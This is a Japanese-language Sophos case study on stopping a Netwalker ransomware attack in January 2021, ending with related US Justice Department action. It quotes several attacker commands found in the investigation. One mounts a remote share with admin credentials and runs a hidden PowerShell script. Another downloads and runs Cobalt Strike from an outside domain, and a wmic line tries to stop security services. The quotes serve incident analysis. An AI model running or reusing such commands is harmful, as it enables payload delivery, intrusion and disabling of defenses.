Sophos Managed Threat Response (MTR) サービスのとある新規のお客様が導入を先延ばしにしていたところ、ランサムウェア「Netwalker」の攻撃を受け、SOS モードにならざるを得ませんでした。Sophos MTR が直ちに介入してインシデントの無力化に成功しましたが、攻撃前の証拠が不足していたために最初の侵入ポイントの調査は難航しました。

重要なポイント:

- 攻撃者の動きは速く、迅速に対応するには可視化が不可欠です。MTR などのマネージド型脅威ハンティングと対応サービスを調達直後に導入することは、保護を確実に有効化し、可視化のギャップを生じさせないために重要です。

- 攻撃者は痕跡と手掛かりを残していきます。MTR はその両方を利用して、アクティブな攻撃を無力化して軽減するとともに、悪用されたセキュリティギャップを調査し、今後の攻撃の防止に役立てます。MTR を最初から導入しておくことで、これらすべての証拠の収集が可能になります。

- MTR を適切に導入することが不可欠であるため、パートナー企業は、ソフォスとともに、 MTR を導入するお客様を支援する重要な役割を担っています。

攻撃と対応の経緯

2021 年 1 月ある日の朝 5 時、24 時間 365 日体制の Sophos MTR チームは、最近 MTR サービスを契約したものの、ライセンスをまだ有効化できていないお客様から不安を訴える電話を受けました。その企業ではランサムウェア攻撃が現在進行中で、社内の DNS とメールがダウンしているため、どうすれば MTR を最短で導入できるのか知りたいとのことでした。

通常であれば、MTR はソフォステクノロジーから発行されたアラートに対応し、攻撃が開始された時点でキャッチします。ソフォスや MTR のお客様ではなく、現在攻撃を受けている場合には、攻撃を止めるために Sophos Rapid Response チームに転送されます。今回のお客様は、購入したばかりの Sophos MTR サービスを導入する前に攻撃されたため、サーバーやエンドポイントに対する MTR の監視が行われていませんでした。

通報を受けた Sophos MTR は、直ちに進行中の攻撃の無力化を開始しました。MTR チームはお客様と連携しながら、攻撃を仕掛けるために使用されていたドメインコントローラーを特定して隔離し、ネットワーク上でのアクセスを制限しました。

次に、この対応を担当した MTR のインシデントリーダーがすべてのドメイン管理者アカウントをリセットし、発見された攻撃者の C2 (C&C) アドレスをブロックするようにアドバイスしました。対応が完了した後、同社は約 200 台のサーバーとエンドポイントに MTR をすぐに導入しました。これにより、MTR チームが攻撃を特定してブロックし、侵入者が行った操作を確認する作業を続けている間も、この企業が影響を受けることはありませんでした。

システムの中には、Sophos Intercept X Endpoint がインストールされていたものもあり、これらは攻撃から保護されていました。Intercept X の CryptoGuard テクノロジーは、ファイルが暗号化されていることを検知し、悪意のあるアクティビティをブロックすることで、いかなるランサムウェアファミリであってもランサムウェア攻撃を阻止します。

ただし、今回の攻撃者は保護されていなかったマシンをランサムウェアで攻撃することができました。

Sophos MTR チームは当初、このランサムウェアは Conti ではないかと考えていました。というのも、発見された C2 アドレスの 1 つが、DerbyCon で起きた「Trevor」事件に関連したもので、最近の Conti 攻撃でも同じものが使われていたからです (DerbyCon に参加していたセキュリティ研究者の 1 人が飲み物の中に死んだゴキブリを見つけ、それを Trevor と名付けたレストランの名前が、静的な URI アドレスで使われていました)。

/us/ky/louisville/312-s-fourth-st.html

しかし、そうではないことが判明しました。以下のコマンドを発見した Sophos MTR は、このランサムウェア自体の場所の特定に成功しました。

cmd” /c “(net use b: /delete /y & net use b: \\REDACTED\111 /user:REDACTED\Administrator REDACTED & powershell -ExecutionPolicy ByPass -NoLogo -NoProfile -windowstyle hidden -NoE xit -File b:\pss.ps1)

攻撃者はまず、b:\ にマウントされている可能性のあるものをすべて削除した後、ドメイン管理者アカウントを使用してリモートマシンからディレクトリをマウントしていました。最後に、そのディレクトリにドロップした PowerShell スクリプトを実行して、ランサムウェアのファイルである pss.ps1 を取得しました。

また、MTR は調査初日に、ランサムウェア攻撃の前に Cobalt Strike のダウンロードに使用された以下のコマンドを特定しました。

cmd.exe /c powershell.exe -nop -w hidden -c “”IEX ((new-object net.webclient).downloadstring(‘https[:]//dennycartos[.]online:443/aooor’

MTR チームがこの情報を SophosLabs の専門家チームに伝えたところ、Netwalker ランサムウェアによる攻撃であると直ちに判断され、ソフォスの全顧客向けに Cobalt Strike のダウンロードドメインをブロックする検出機能が作成されました。

MTR がこのインシデント対応を開始してから 3 時間以内に、ソフォスはすべての悪意のあるアクティビティをシャットダウンし、本番稼動しても問題ないことをお客様に伝えました。保護されておらず暗号化されてしまったデバイスは、保存されていたバックアップから再構築されました。

その他に判明した事実



攻撃の初期段階では MTR はインストールされていませんでしたが、MTR チームは攻撃に至るまでの出来事をある程度把握することができました。調査の結果、攻撃者が使用したツールの一部が判明しました。その中には、標的ネットワーク上のデバイスをマッピングする「Angry IP Scanner」や、IT 担当者が Active Directory のセキュリティで起こりがちな問題を発見するためのツール「Bloodhound」などがありました。Bloodhound は、Active Directory におけるユーザーの信頼度をマッピングすることで、ドメイン管理者アカウントを特定するためにも使用されていました。

また、12 月に悪意のある DLL やソフトウェアが検出されただけでなく、1 月初旬にはロシア、ドイツ、スウェーデン、米国から不審なログインがありました。MTR はこれらのファイルを復元することができなかったため、今回のランサムウェア攻撃の実行者のものであるかどうかは判断できません。

最後に、Sophos MTR は、攻撃者が以下の Windows Management Instrumentation コマンドを使用して、デバイス上のソフォスのセキュリティ機能の無効化を試み、失敗していたことを発見しました。

wmic service where “name like ‘sophos%%’” call servicestop

攻撃者は、この方法でソフォスを無効にしようと複数回試みましたが、2 つの理由で失敗しています。まず、Intercept X の改ざん防止機能は、たとえ攻撃者がシステム管理者の権限で実行していたとしても、ソフォスのエンドポイントエージェントが無効化されないように監視・防御します。次に、攻撃者はコマンドでタイプミスをしていました。「servicestop」ではなく「stopservice」とすべきで、コマンドはいずれにしても実行されませんでした。

物語の結末

MTR チームによって Netwalker ランサムウェアの攻撃が発見され、無力化された数週間後、米国司法省は Netwalker を阻止するために独自の手段を講じました。2021 年 1 月 27 日、司法省は、Netwalker グループの一員と考えられるカナダ人を起訴すると発表しました。さらに、3 件の Netwalker 攻撃で身代金として支払われた 40 万ドル以上の暗号通貨を 2021 年 1 月 10 日に押収したと発表しました。最後に、ブルガリアの当局は、Netwalker のアフィリエイトが支払いの指示や被害者との連絡に使用していたダークウェブのサイトを閉鎖しました。

Netwalker は、メインの攻撃グループからライセンス供与された RaaS (Ransomware-as-a-Service) 製品であるため、今回の司法省の措置が Netwalker にどのような影響を与えるかは現時点では不明です。しかし、ランサムウェアの脅威は常に迫っており、いつでも攻撃を受ける可能性があるということは明らかです。

SophosLabs は、Netwalker の分析に必要なサンプルの IoC (侵害の痕跡) リストを Github ページで公開しています。